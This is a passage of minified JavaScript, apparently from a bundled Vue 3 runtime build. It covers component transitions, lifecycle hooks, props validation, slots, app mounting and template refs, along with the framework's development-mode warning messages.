l=xe(e),{mode:c}=l;if({}.NODE_ENV!=="production"&&c&&c!=="in-out"&&c!=="out-in"&&c!=="default"&&q(`invalid <transition> mode: ${c}`),i.isLeaving)return Ro(a);const s=Sa(a);if(!s)return Ro(a);const u=Po(s,l,i,t);Ho(s,u);const p=t.subTree,b=p&&Sa(p);let w=!1;const{getTransitionKey:T}=s.type;if(T){const C=T();o===void 0?o=C:C!==o&&(o=C,w=!0)}if(b&&b.type!==Ge&&(!Sn(s,b)||w)){const C=Po(b,l,i,t);if(Ho(b,C),c==="out-in")return i.isLeaving=!0,C.afterLeave=()=>{i.isLeaving=!1,t.update.active!==!1&&t.update()},Ro(a);c==="in-out"&&s.type!==Ge&&(C.delayLeave=(S,K,R)=>{const Z=$a(i,b);Z[String(b.key)]=b,S._leaveCb=()=>{K(),S._leaveCb=void 0,delete u.delayedLeave},u.delayedLeave=R})}return a}}};function $a(e,n){const{leavingVNodes:t}=e;let i=t.get(n.type);return i||(i=Object.create(null),t.set(n.type,i)),i}function Po(e,n,t,i){const{appear:o,mode:r,persisted:a=!1,onBeforeEnter:l,onEnter:c,onAfterEnter:s,onEnterCancelled:u,onBeforeLeave:p,onLeave:b,onAfterLeave:w,onLeaveCancelled:T,onBeforeAppear:C,onAppear:S,onAfterAppear:K,onAppearCancelled:R}=n,Z=String(e.key),j=$a(t,e),J=(H,le)=>{H&&kt(H,i,9,le)},re=(H,le)=>{const W=le[1];J(H,le),ce(H)?H.every(se=>se.length<=1)&&W():H.length<=1&&W()},te={mode:r,persisted:a,beforeEnter(H){let le=l;if(!t.isMounted)if(o)le=C||l;else return;H._leaveCb&&H._leaveCb(!0);const W=j[Z];W&&Sn(e,W)&&W.el._leaveCb&&W.el._leaveCb(),J(le,[H])},enter(H){let le=c,W=s,se=u;if(!t.isMounted)if(o)le=S||c,W=K||s,se=R||u;else return;let Y=!1;const ye=H._enterCb=Ue=>{Y||(Y=!0,Ue?J(se,[H]):J(W,[H]),te.delayedLeave&&te.delayedLeave(),H._enterCb=void 0)};le?re(le,[H,ye]):ye()},leave(H,le){const W=String(e.key);if(H._enterCb&&H._enterCb(!0),t.isUnmounting)return le();J(p,[H]);let se=!1;const Y=H._leaveCb=ye=>{se||(se=!0,le(),ye?J(T,[H]):J(w,[H]),H._leaveCb=void 0,j[W]===e&&delete j[W])};j[W]=e,b?re(b,[H,Y]):Y()},clone(H){return Po(H,n,t,i)}};return te}function Ro(e){if(mi(e))return e=Rt(e),e.children=null,e}function Sa(e){return mi(e)?e.children?e.children[0]:void 0:e}function Ho(e,n){e.shapeFlag&6&&e.component?Ho(e.component.subTree,n):e.shapeFlag&128?(e.ssContent.transition=n.clone(e.ssContent),e.ssFallback.transition=n.clone(e.ssFallback)):e.transition=n}function Aa(e,n=!1,t){let i=[],o=0;for(let r=0;r<e.length;r++){let a=e[r];const l=t==null?a.key:String(t)+String(a.key!=null?a.key:r);a.type===Le?(a.patchFlag&128&&o++,i=i.concat(Aa(a.children,n,l))):(n||a.type!==Ge)&&i.push(l!=null?Rt(a,{key:l}):a)}if(o>1)for(let r=0;r<i.length;r++)i[r].patchFlag=-2;return i}function qa(e){return ve(e)?{setup:e,name:e.name}:e}const pi=e=>!!e.type.__asyncLoader,mi=e=>e.type.__isKeepAlive;function js(e,n){Va(e,"a",n)}function zs(e,n){Va(e,"da",n)}function Va(e,n,t=Ye){const i=e.__wdc||(e.__wdc=()=>{let o=t;for(;o;){if(o.isDeactivated)return;o=o.parent}return e()});if(Gi(n,i,t),t){let o=t.parent;for(;o&&o.parent;)mi(o.parent.vnode)&&Bs(i,n,t,o),o=o.parent}}function Bs(e,n,t,i){const o=Gi(n,e,i,!0);Fa(()=>{go(i[n],o)},t)}function Gi(e,n,t=Ye,i=!1){if(t){const o=t[e]||(t[e]=[]),r=n.__weh||(n.__weh=(...a)=>{if(t.isUnmounted)return;xn(),Kn(t);const l=kt(n,t,e,a);return An(),wn(),l});return i?o.unshift(r):o.push(r),r}else if({}.NODE_ENV!=="production"){const o=tn(Io[e].replace(/ hook$/,""));q(`${o} is called when there is no active component instance to be associated with. Lifecycle injection APIs can only be used during execution of setup(). If you are using async setup(), make sure to register lifecycle hooks before the first await statement.`)}}const Yt=e=>(n,t=Ye)=>(!wi||e==="sp")&&Gi(e,(...i)=>n(...i),t),hi=Yt("bm"),Pt=Yt("m"),Us=Yt("bu"),Ws=Yt("u"),sn=Yt("bum"),Fa=Yt("um"),Ys=Yt("sp"),Ks=Yt("rtg"),Js=Yt("rtc");function Xs(e,n=Ye){Gi("ec",e,n)}function La(e){Ec(e)&&q("Do not use built-in directive ids as custom directive id: "+e)}function dn(e,n){const t=Qe;if(t===null)return{}.NODE_ENV!=="production"&&q("withDirectives can only be used inside render functions."),e;const i=lo(t)||t.proxy,o=e.dirs||(e.dirs=[]);for(let r=0;r<n.length;r++){let[a,l,c,s=Pe]=n[r];a&&(ve(a)&&(a={mounted:a,updated:a}),a.deep&&Nn(l),o.push({dir:a,instance:i,value:l,oldValue:void 0,arg:c,modifiers:s}))}return e}function On(e,n,t,i){const o=e.dirs,r=n&&n.dirs;for(let a=0;a<o.length;a++){const l=o[a];r&&(l.oldValue=r[a].value);let c=l.dir[i];c&&(xn(),kt(c,t,8,[e.el,l,e,n]),wn())}}const eo="components";function jo(e,n){return Ra(eo,e,!0,n)||e}const Pa=Symbol();function gi(e){return je(e)?Ra(eo,e,!1)||e:e||Pa}function Ra(e,n,t=!0,i=!1){const o=Qe||Ye;if(o){const r=o.type;if(e===eo){const l=or(r,!1);if(l&&(l===n||l===qt(n)||l===yn(qt(n))))return r}const a=Ha(o[e]||r[e],n)||Ha(o.appContext[e],n);if(!a&&i)return r;if({}.NODE_ENV!=="production"&&t&&!a){const l=e===eo?`
If this is a native custom element, make sure to exclude it from component resolution via compilerOptions.isCustomElement.`:"";q(`Failed to resolve ${e.slice(0,-1)}: ${n}${l}`)}return a}else({}).NODE_ENV!=="production"&&q(`resolve${yn(e.slice(0,-1))} can only be used in render() or setup().`)}function Ha(e,n){return e&&(e[n]||e[qt(n)]||e[yn(qt(n))])}function Mt(e,n,t,i){let o;const r=t&&t[i];if(ce(e)||je(e)){o=new Array(e.length);for(let a=0,l=e.length;a<l;a++)o[a]=n(e[a],a,void 0,r&&r[a])}else if(typeof e=="number"){({}).NODE_ENV!=="production"&&!Number.isInteger(e)&&q(`The v-for range expect an integer value but got ${e}.`),o=new Array(e);for(let a=0;a<e;a++)o[a]=n(a+1,a,void 0,r&&r[a])}else if(Ie(e))if(e[Symbol.iterator])o=Array.from(e,(a,l)=>n(a,l,void 0,r&&r[l]));else{const a=Object.keys(e);o=new Array(a.length);for(let l=0,c=a.length;l<c;l++){const s=a[l];o[l]=n(e[s],s,l,r&&r[l])}}else o=[];return t&&(t[i]=o),o}function Tn(e,n,t={},i,o){if(Qe.isCE||Qe.parent&&pi(Qe.parent)&&Qe.parent.isCE)return n!=="default"&&(t.name=n),fe("slot",t,i&&i());let r=e[n];({}).NODE_ENV!=="production"&&r&&r.length>1&&(q("SSR-optimized slot function detected in a non-SSR-optimized render function. You need to mark this component with $dynamic-slots in the parent template."),r=()=>[]),r&&r._c&&(r._d=!1),k();const a=r&&ja(r(t)),l=Ne(Le,{key:t.key||a&&a.key||`_${n}`},a||(i?i():[]),a&&e._===1?64:-2);return!o&&l.scopeId&&(l.slotScopeIds=[l.scopeId+"-s"]),r&&r._c&&(r._d=!0),l}function ja(e){return e.some(n=>Yn(n)?!(n.type===Ge||n.type===Le&&!ja(n.children)):!0)?e:null}function za(e,n){const t={};if({}.NODE_ENV!=="production"&&!Ie(e))return q("v-on with no argument expects an object value."),t;for(const i in e)t[n&&/[A-Z]/.test(i)?`on:${i}`:tn(i)]=e[i];return t}const zo=e=>e?gl(e)?lo(e)||e.proxy:zo(e.parent):null,In=We(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>({}).NODE_ENV!=="production"?zn(e.props):e.props,$attrs:e=>({}).NODE_ENV!=="production"?zn(e.attrs):e.attrs,$slots:e=>({}).NODE_ENV!=="production"?zn(e.slots):e.slots,$refs:e=>({}).NODE_ENV!=="production"?zn(e.refs):e.refs,$parent:e=>zo(e.parent),$root:e=>zo(e.root),$emit:e=>e.emit,$options:e=>Yo(e),$forceUpdate:e=>e.f||(e.f=()=>Ki(e.update)),$nextTick:e=>e.n||(e.n=pa.bind(e.proxy)),$watch:e=>Rs.bind(e)}),Bo=e=>e==="_"||e==="$",Uo=(e,n)=>e!==Pe&&!e.__isScriptSetup&&Ce(e,n),Ba={get({_:e},n){const{ctx:t,setupState:i,data:o,props:r,accessCache:a,type:l,appContext:c}=e;if({}.NODE_ENV!=="production"&&n==="__isVue")return!0;let s;if(n[0]!=="$"){const w=a[n];if(w!==void 0)switch(w){case 1:return i[n];case 2:return o[n];case 4:return t[n];case 3:return r[n]}else{if(Uo(i,n))return a[n]=1,i[n];if(o!==Pe&&Ce(o,n))return a[n]=2,o[n];if((s=e.propsOptions[0])&&Ce(s,n))return a[n]=3,r[n];if(t!==Pe&&Ce(t,n))return a[n]=4,t[n];Wo&&(a[n]=0)}}const u=In[n];let p,b;if(u)return n==="$attrs"&&(st(e,"get",n),{}.NODE_ENV!=="production"&&Zi()),u(e);if((p=l.__cssModules)&&(p=p[n]))return p;if(t!==Pe&&Ce(t,n))return a[n]=4,t[n];if(b=c.config.globalProperties,Ce(b,n))return b[n];({}).NODE_ENV!=="production"&&Qe&&(!je(n)||n.indexOf("__v")!==0)&&(o!==Pe&&Bo(n[0])&&Ce(o,n)?q(`Property ${JSON.stringify(n)} must be accessed via $data because it starts with a reserved character ("$" or "_") and is not proxied on the render context.`):e===Qe&&q(`Property ${JSON.stringify(n)} was accessed during render but is not defined on instance.`))},set({_:e},n,t){const{data:i,setupState:o,ctx:r}=e;return Uo(o,n)?(o[n]=t,!0):{}.NODE_ENV!=="production"&&o.__isScriptSetup&&Ce(o,n)?(q(`Cannot mutate <script setup> binding "${n}" from Options API.`),!1):i!==Pe&&Ce(i,n)?(i[n]=t,!0):Ce(e.props,n)?({}.NODE_ENV!=="production"&&q(`Attempting to mutate prop "${n}". Props are readonly.`),!1):n[0]==="$"&&n.slice(1)in e?({}.NODE_ENV!=="production"&&q(`Attempting to mutate public property "${n}". Properties starting with $ are reserved and readonly.`),!1):({}.NODE_ENV!=="production"&&n in e.appContext.config.globalProperties?Object.defineProperty(r,n,{enumerable:!0,configurable:!0,value:t}):r[n]=t,!0)},has({_:{data:e,setupState:n,accessCache:t,ctx:i,appContext:o,propsOptions:r}},a){let l;return!!t[a]||e!==Pe&&Ce(e,a)||Uo(n,a)||(l=r[0])&&Ce(l,a)||Ce(i,a)||Ce(In,a)||Ce(o.config.globalProperties,a)},defineProperty(e,n,t){return t.get!=null?e._.accessCache[n]=0:Ce(t,"value")&&this.set(e,n,t.value,null),Reflect.defineProperty(e,n,t)}};({}).NODE_ENV!=="production"&&(Ba.ownKeys=e=>(q("Avoid app logic that relies on enumerating keys on a component instance. The keys will be empty in production mode to avoid performance overhead."),Reflect.ownKeys(e)));function Zs(e){const n={};return Object.defineProperty(n,"_",{configurable:!0,enumerable:!1,get:()=>e}),Object.keys(In).forEach(t=>{Object.defineProperty(n,t,{configurable:!0,enumerable:!1,get:()=>In[t](e),set:tt})}),n}function Qs(e){const{ctx:n,propsOptions:[t]}=e;t&&Object.keys(t).forEach(i=>{Object.defineProperty(n,i,{enumerable:!0,configurable:!0,get:()=>e.props[i],set:tt})})}function Gs(e){const{ctx:n,setupState:t}=e;Object.keys(xe(t)).forEach(i=>{if(!t.__isScriptSetup){if(Bo(i[0])){q(`setup() return property ${JSON.stringify(i)} should not start with "$" or "_" which are reserved prefixes for Vue internals.`);return}Object.defineProperty(n,i,{enumerable:!0,configurable:!0,get:()=>t[i],set:tt})}})}function ed(){const e=Object.create(null);return(n,t)=>{e[t]?q(`${n} property "${t}" is already defined in ${e[t]}.`):e[t]=n}}let Wo=!0;function td(e){const n=Yo(e),t=e.proxy,i=e.ctx;Wo=!1,n.beforeCreate&&Ua(n.beforeCreate,e,"bc");const{data:o,computed:r,methods:a,watch:l,provide:c,inject:s,created:u,beforeMount:p,mounted:b,beforeUpdate:w,updated:T,activated:C,deactivated:S,beforeDestroy:K,beforeUnmount:R,destroyed:Z,unmounted:j,render:J,renderTracked:re,renderTriggered:te,errorCaptured:H,serverPrefetch:le,expose:W,inheritAttrs:se,components:Y,directives:ye,filters:Ue}=n,et={}.NODE_ENV!=="production"?ed():null;if({}.NODE_ENV!=="production"){const[_e]=e.propsOptions;if(_e)for(const pe in _e)et("Props",pe)}if(s&&nd(s,i,et,e.appContext.config.unwrapInjectedRef),a)for(const _e in a){const pe=a[_e];ve(pe)?({}.NODE_ENV!=="production"?Object.defineProperty(i,_e,{value:pe.bind(t),configurable:!0,enumerable:!0,writable:!0}):i[_e]=pe.bind(t),{}.NODE_ENV!=="production"&&et("Methods",_e)):{}.NODE_ENV!=="production"&&q(`Method "${_e}" has type "${typeof pe}" in the component definition. Did you reference the function correctly?`)}if(o){({}).NODE_ENV!=="production"&&!ve(o)&&q("The data option must be a function. Plain object usage is no longer supported.");const _e=o.call(t,t);if({}.NODE_ENV!=="production"&&bo(_e)&&q("data() returned a Promise - note data() cannot be async; If you intend to perform data fetching before component renders, use async setup() + <Suspense>."),!Ie(_e))({}).NODE_ENV!=="production"&&q("data() should return an object.");else if(e.data=No(_e),{}.NODE_ENV!=="production")for(const pe in _e)et("Data",pe),Bo(pe[0])||Object.defineProperty(i,pe,{configurable:!0,enumerable:!0,get:()=>_e[pe],set:tt})}if(Wo=!0,r)for(const _e in r){const pe=r[_e],Xe=ve(pe)?pe.bind(t,t):ve(pe.get)?pe.get.bind(t,t):tt;({}).NODE_ENV!=="production"&&Xe===tt&&q(`Computed property "${_e}" has no getter.`);const jt=!ve(pe)&&ve(pe.set)?pe.set.bind(t):{}.NODE_ENV!=="production"?()=>{q(`Write operation failed: computed property "${_e}" is readonly.`)}:tt,at=V({get:Xe,set:jt});Object.defineProperty(i,_e,{enumerable:!0,configurable:!0,get:()=>at.value,set:yt=>at.value=yt}),{}.NODE_ENV!=="production"&&et("Computed",_e)}if(l)for(const _e in l)Wa(l[_e],i,t,_e);if(c){const _e=ve(c)?c.call(t):c;Reflect.ownKeys(_e).forEach(pe=>{Cn(pe,_e[pe])})}u&&Ua(u,e,"c");function ze(_e,pe){ce(pe)?pe.forEach(Xe=>_e(Xe.bind(t))):pe&&_e(pe.bind(t))}if(ze(hi,p),ze(Pt,b),ze(Us,w),ze(Ws,T),ze(js,C),ze(zs,S),ze(Xs,H),ze(Js,re),ze(Ks,te),ze(sn,R),ze(Fa,j),ze(Ys,le),ce(W))if(W.length){const _e=e.exposed||(e.exposed={});W.forEach(pe=>{Object.defineProperty(_e,pe,{get:()=>t[pe],set:Xe=>t[pe]=Xe})})}else e.exposed||(e.exposed={});J&&e.render===tt&&(e.render=J),se!=null&&(e.inheritAttrs=se),Y&&(e.components=Y),ye&&(e.directives=ye)}function nd(e,n,t=tt,i=!1){ce(e)&&(e=Ko(e));for(const o in e){const r=e[o];let a;Ie(r)?"default"in r?a=Fe(r.from||o,r.default,!0):a=Fe(r.from||o):a=Fe(r),Re(a)?i?Object.defineProperty(n,o,{enumerable:!0,configurable:!0,get:()=>a.value,set:l=>a.value=l}):({}.NODE_ENV!=="production"&&q(`injected property "${o}" is a ref and will be auto-unwrapped and no longer needs \`.value\` in the next minor release. To opt-in to the new behavior now, set \`app.config.unwrapInjectedRef = true\` (this config is temporary and will not be needed in the future.)`),n[o]=a):n[o]=a,{}.NODE_ENV!=="production"&&t("Inject",o)}}function Ua(e,n,t){kt(ce(e)?e.map(i=>i.bind(n.proxy)):e.bind(n.proxy),n,t)}function Wa(e,n,t,i){const o=i.includes(".")?Ia(t,i):()=>t[i];if(je(e)){const r=n[e];ve(r)?mt(o,r):{}.NODE_ENV!=="production"&&q(`Invalid watch handler specified by key "${e}"`,r)}else if(ve(e))mt(o,e.bind(t));else if(Ie(e))if(ce(e))e.forEach(r=>Wa(r,n,t,i));else{const r=ve(e.handler)?e.handler.bind(t):n[e.handler];ve(r)?mt(o,r,e):{}.NODE_ENV!=="production"&&q(`Invalid watch handler specified by key "${e.handler}"`,r)}else({}).NODE_ENV!=="production"&&q(`Invalid watch option: "${i}"`,e)}function Yo(e){const n=e.type,{mixins:t,extends:i}=n,{mixins:o,optionsCache:r,config:{optionMergeStrategies:a}}=e.appContext,l=r.get(n);let c;return l?c=l:!o.length&&!t&&!i?c=n:(c={},o.length&&o.forEach(s=>to(c,s,a,!0)),to(c,n,a)),Ie(n)&&r.set(n,c),c}function to(e,n,t,i=!1){const{mixins:o,extends:r}=n;r&&to(e,r,t,!0),o&&o.forEach(a=>to(e,a,t,!0));for(const a in n)if(i&&a==="expose")({}).NODE_ENV!=="production"&&q('"expose" option is ignored when declared in mixins or extends. It should only be declared in the base component itself.');else{const l=id[a]||t&&t[a];e[a]=l?l(e[a],n[a]):n[a]}return e}const id={data:Ya,props:Mn,emits:Mn,methods:Mn,computed:Mn,beforeCreate:dt,created:dt,beforeMount:dt,mounted:dt,beforeUpdate:dt,updated:dt,beforeDestroy:dt,beforeUnmount:dt,destroyed:dt,unmounted:dt,activated:dt,deactivated:dt,errorCaptured:dt,serverPrefetch:dt,components:Mn,directives:Mn,watch:rd,provide:Ya,inject:od};function Ya(e,n){return n?e?function(){return We(ve(e)?e.call(this,this):e,ve(n)?n.call(this,this):n)}:n:e}function od(e,n){return Mn(Ko(e),Ko(n))}function Ko(e){if(ce(e)){const n={};for(let t=0;t<e.length;t++)n[e[t]]=e[t];return n}return e}function dt(e,n){return e?[...new Set([].concat(e,n))]:n}function Mn(e,n){return e?We(We(Object.create(null),e),n):n}function rd(e,n){if(!e)return n;if(!n)return e;const t=We(Object.create(null),e);for(const i in n)t[i]=dt(e[i],n[i]);return t}function ad(e,n,t,i=!1){const o={},r={};Si(r,ro,1),e.propsDefaults=Object.create(null),Ka(e,n,o,r);for(const a in e.propsOptions[0])a in o||(o[a]=void 0);({}).NODE_ENV!=="production"&&Ga(n||{},o,e),t?e.props=i?o:os(o):e.type.props?e.props=o:e.props=r,e.attrs=r}function ld(e){for(;e;){if(e.type.__hmrId)return!0;e=e.parent}}function cd(e,n,t,i){const{props:o,attrs:r,vnode:{patchFlag:a}}=e,l=xe(o),[c]=e.propsOptions;let s=!1;if(!({}.NODE_ENV!=="production"&&ld(e))&&(i||a>0)&&!(a&16)){if(a&8){const u=e.vnode.dynamicProps;for(let p=0;p<u.length;p++){let b=u[p];if(Ji(e.emitsOptions,b))continue;const w=n[b];if(c)if(Ce(r,b))w!==r[b]&&(r[b]=w,s=!0);else{const T=qt(b);o[T]=Jo(c,l,T,w,e,!1)}else w!==r[b]&&(r[b]=w,s=!0)}}}else{Ka(e,n,o,r)&&(s=!0);let u;for(const p in l)(!n||!Ce(n,p)&&((u=en(p))===p||!Ce(n,u)))&&(c?t&&(t[p]!==void 0||t[u]!==void 0)&&(o[p]=Jo(c,l,p,void 0,e,!0)):delete o[p]);if(r!==l)for(const p in r)(!n||!Ce(n,p))&&(delete r[p],s=!0)}s&&Ut(e,"set","$attrs"),{}.NODE_ENV!=="production"&&Ga(n||{},o,e)}function Ka(e,n,t,i){const[o,r]=e.propsOptions;let a=!1,l;if(n)for(let c in n){if(Mi(c))continue;const s=n[c];let u;o&&Ce(o,u=qt(c))?!r||!r.includes(u)?t[u]=s:(l||(l={}))[u]=s:Ji(e.emitsOptions,c)||(!(c in i)||s!==i[c])&&(i[c]=s,a=!0)}if(r){const c=xe(t),s=l||Pe;for(let u=0;u<r.length;u++){const p=r[u];t[p]=Jo(o,c,p,s[p],e,!Ce(s,p))}}return a}function Jo(e,n,t,i,o,r){const a=e[t];if(a!=null){const l=Ce(a,"default");if(l&&i===void 0){const c=a.default;if(a.type!==Function&&ve(c)){const{propsDefaults:s}=o;t in s?i=s[t]:(Kn(o),i=s[t]=c.call(null,n),An())}else i=c}a[0]&&(r&&!l?i=!1:a[1]&&(i===""||i===en(t))&&(i=!0))}return i}function Ja(e,n,t=!1){const i=n.propsCache,o=i.get(e);if(o)return o;const r=e.props,a={},l=[];let c=!1;if(!ve(e)){const u=p=>{c=!0;const[b,w]=Ja(p,n,!0);We(a,b),w&&l.push(...w)};!t&&n.mixins.length&&n.mixins.forEach(u),e.extends&&u(e.extends),e.mixins&&e.mixins.forEach(u)}if(!r&&!c)return Ie(e)&&i.set(e,Pn),Pn;if(ce(r))for(let u=0;u<r.length;u++){({}).NODE_ENV!=="production"&&!je(r[u])&&q("props must be strings when using array syntax.",r[u]);const p=qt(r[u]);Xa(p)&&(a[p]=Pe)}else if(r){({}).NODE_ENV!=="production"&&!Ie(r)&&q("invalid props options",r);for(const u in r){const p=qt(u);if(Xa(p)){const b=r[u],w=a[p]=ce(b)||ve(b)?{type:b}:Object.assign({},b);if(w){const T=Qa(Boolean,w.type),C=Qa(String,w.type);w[0]=T>-1,w[1]=C<0||T<C,(T>-1||Ce(w,"default"))&&l.push(p)}}}}const s=[a,l];return Ie(e)&&i.set(e,s),s}function Xa(e){return e[0]!=="$"?!0:({}.NODE_ENV!=="production"&&q(`Invalid prop name: "${e}" is a reserved property.`),!1)}function Xo(e){const n=e&&e.toString().match(/^\s*(function|class) (\w+)/);return n?n[2]:e===null?"null":""}function Za(e,n){return Xo(e)===Xo(n)}function Qa(e,n){return ce(n)?n.findIndex(t=>Za(t,e)):ve(n)&&Za(n,e)?0:-1}function Ga(e,n,t){const i=xe(n),o=t.propsOptions[0];for(const r in o){let a=o[r];a!=null&&sd(r,i[r],a,!Ce(e,r)&&!Ce(e,en(r)))}}function sd(e,n,t,i){const{type:o,required:r,validator:a}=t;if(r&&i){q('Missing required prop: "'+e+'"');return}if(!(n==null&&!t.required)){if(o!=null&&o!==!0){let l=!1;const c=ce(o)?o:[o],s=[];for(let u=0;u<c.length&&!l;u++){const{valid:p,expectedType:b}=ud(n,c[u]);s.push(b||""),l=p}if(!l){q(fd(e,n,s));return}}a&&!a(n)&&q('Invalid prop: custom validator check failed for prop "'+e+'".')}}const dd=Gt("String,Number,Boolean,Function,Symbol,BigInt");function ud(e,n){let t;const i=Xo(n);if(dd(i)){const o=typeof e;t=o===i.toLowerCase(),!t&&o==="object"&&(t=e instanceof n)}else i==="Object"?t=Ie(e):i==="Array"?t=ce(e):i==="null"?t=e===null:t=e instanceof n;return{valid:t,expectedType:i}}function fd(e,n,t){let i=`Invalid prop: type check failed for prop "${e}". Expected ${t.map(yn).join(" | ")}`;const o=t[0],r=vo(n),a=el(n,o),l=el(n,r);return t.length===1&&tl(o)&&!pd(o,r)&&(i+=` with value ${a}`),i+=`, got ${r} `,tl(r)&&(i+=`with value ${l}.`),i}function el(e,n){return n==="String"?`"${e}"`:n==="Number"?`${Number(e)}`:`${e}`}function tl(e){return["string","number","boolean"].some(t=>e.toLowerCase()===t)}function pd(...e){return e.some(n=>n.toLowerCase()==="boolean")}const nl=e=>e[0]==="_"||e==="$stable",Zo=e=>ce(e)?e.map(St):[St(e)],md=(e,n,t)=>{if(n._n)return n;const i=he((...o)=>({}.NODE_ENV!=="production"&&Ye&&q(`Slot "${e}" invoked outside of the render function: this will not track dependencies used in the slot. Invoke the slot function inside the render function instead.`),Zo(n(...o))),t);return i._c=!1,i},il=(e,n,t)=>{const i=e._ctx;for(const o in e){if(nl(o))continue;const r=e[o];if(ve(r))n[o]=md(o,r,i);else if(r!=null){({}).NODE_ENV!=="production"&&q(`Non-function value encountered for slot "${o}". Prefer function slots for better performance.`);const a=Zo(r);n[o]=()=>a}}},ol=(e,n)=>{({}).NODE_ENV!=="production"&&!mi(e.vnode)&&q("Non-function value encountered for default slot. Prefer function slots for better performance.");const t=Zo(n);e.slots.default=()=>t},hd=(e,n)=>{if(e.vnode.shapeFlag&32){const t=n._;t?(e.slots=xe(n),Si(n,"_",t)):il(n,e.slots={})}else e.slots={},n&&ol(e,n);Si(e.slots,ro,1)},gd=(e,n,t)=>{const{vnode:i,slots:o}=e;let r=!0,a=Pe;if(i.shapeFlag&32){const l=n._;l?{}.NODE_ENV!=="production"&&cn?We(o,n):t&&l===1?r=!1:(We(o,n),!t&&l===1&&delete o._):(r=!n.$stable,il(n,o)),a=n}else n&&(ol(e,n),a={default:1});if(r)for(const l in o)!nl(l)&&!(l in a)&&delete o[l]};function rl(){return{app:null,config:{isNativeTag:Ar,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let bd=0;function vd(e,n){return function(i,o=null){ve(i)||(i=Object.assign({},i)),o!=null&&!Ie(o)&&({}.NODE_ENV!=="production"&&q("root props passed to app.mount() must be an object."),o=null);const r=rl(),a=new Set;let l=!1;const c=r.app={_uid:bd++,_component:i,_props:o,_container:null,_context:r,_instance:null,version:wl,get config(){return r.config},set config(s){({}).NODE_ENV!=="production"&&q("app.config cannot be replaced. Modify individual options instead.")},use(s,...u){return a.has(s)?{}.NODE_ENV!=="production"&&q("Plugin has already been applied to target app."):s&&ve(s.install)?(a.add(s),s.install(c,...u)):ve(s)?(a.add(s),s(c,...u)):{}.NODE_ENV!=="production"&&q('A plugin must either be a function or an object with an "install" function.'),c},mixin(s){return r.mixins.includes(s)?{}.NODE_ENV!=="production"&&q("Mixin has already been applied to target app"+(s.name?`: ${s.name}`:"")):r.mixins.push(s),c},component(s,u){return{}.NODE_ENV!=="production"&&nr(s,r.config),u?({}.NODE_ENV!=="production"&&r.components[s]&&q(`Component "${s}" has already been registered in target app.`),r.components[s]=u,c):r.components[s]},directive(s,u){return{}.NODE_ENV!=="production"&&La(s),u?({}.NODE_ENV!=="production"&&r.directives[s]&&q(`Directive "${s}" has already been registered in target app.`),r.directives[s]=u,c):r.directives[s]},mount(s,u,p){if(l)({}).NODE_ENV!=="production"&&q("App has already been mounted.\nIf you want to remount the same app, move your app creation logic into a factory function and create fresh app instances for each mount - e.g. `const createMyApp = () => createApp(App)`");else{({}).NODE_ENV!=="production"&&s.__vue_app__&&q("There is already an app instance mounted on the host container.\n If you want to mount another app on the same host container, you need to unmount the previous app by calling `app.unmount()` first.");const b=fe(i,o);return b.appContext=r,{}.NODE_ENV!=="production"&&(r.reload=()=>{e(Rt(b),s,p)}),u&&n?n(b,s):e(b,s,p),l=!0,c._container=s,s.__vue_app__=c,{}.NODE_ENV!=="production"&&(c._instance=b.component,Es(c,wl)),lo(b.component)||b.component.proxy}},unmount(){l?(e(null,c._container),{}.NODE_ENV!=="production"&&(c._instance=null,ks(c)),delete c._container.__vue_app__):{}.NODE_ENV!=="production"&&q("Cannot unmount an app that is not mounted.")},provide(s,u){return{}.NODE_ENV!=="production"&&s in r.provides&&q(`App already provides property with key "${String(s)}". It will be overwritten with the new value.`),r.provides[s]=u,c}};return c}}function Qo(e,n,t,i,o=!1){if(ce(e)){e.forEach((b,w)=>Qo(b,n&&(ce(n)?n[w]:n),t,i,o));return}if(pi(i)&&!o)return;const r=i.shapeFlag&4?lo(i.component)||i.component.proxy:i.el,a=o?null:r,{i:l,r:c}=e;if({}.NODE_ENV!=="production"&&!l){q("Missing ref owner context. ref cannot be used on hoisted vnodes. A vnode with ref must be created inside the render function.");return}const s=n&&n.r,u=l.refs===Pe?l.refs={}:l.refs,p=l.setupState;if(s!=null&&s!==c&&(je(s)?(u[s]=null,Ce(p,s)&&(p[s]=null)):Re(s)&&(s.value=null)),ve(c))Wt(c,l,12,[a,u]);else{const b=je(c),w=Re(c);if(b||w){const T=()=>{if(e.f){const C=b?Ce(p,c)?p[c]:u[c]:c.value;o?ce(C)&&go(C,r):ce(C)?C.includes(r)||C.push(r):b?(u[c]=[r],Ce(p,c)&&(p[c]=u[c])):(c.value=[r],e.k&&(u[e.k]=c.value))}else b?(u[c]=a,Ce(p,c)&&(p[c]=a)):w?(c.value=a,e.k&&(u[e.k]=a)):{}.NODE_ENV!=="production"&&q("Invalid template ref type:",c,`(${typeof c})`)};a?(T.id=-1,ht(T,t)):T()}else({}).NODE_ENV!=="production"&&q("Invalid template ref type:",c,`(${typeof c})`)}}let bi,un;function Kt(e,n){e.appContext.config.performance&&no()&&un.mark(`vue-${n}-${e.uid}`),{}.NODE_ENV!=="production"&&Ts(e,n,no()?un.now():Date.now())}function Jt(e,n){if(e.appContext.config.performance&&no()){const t=`vue-${n}-${e.uid}`,i=t+":end";un.mark(i),un.measure(`<${co(e,e.type)}> ${n}`,t,i),un.clearMarks(t),un.clearMarks(i)}({}).NODE_ENV!=="production"&&Is(e,n,no()?un.now():Date.now())}function no(){return bi!==void 0||(typeof window<"u"&&window.performance?(bi=!0,un=window.performance):bi=!1),bi}function yd(){const e=[];if({}.NODE_ENV!=="production"&&e.length){const n=e.length>1;console.warn(`Feature flag${n?"s":""} ${e.join(", ")} ${n?"are":"is"} not explicitly defined. You are running the esm-bundler build of Vue, which expects these compile-time feature flags to be globally injected via the bundler config in order to get better tree-shaking in the production bundle.

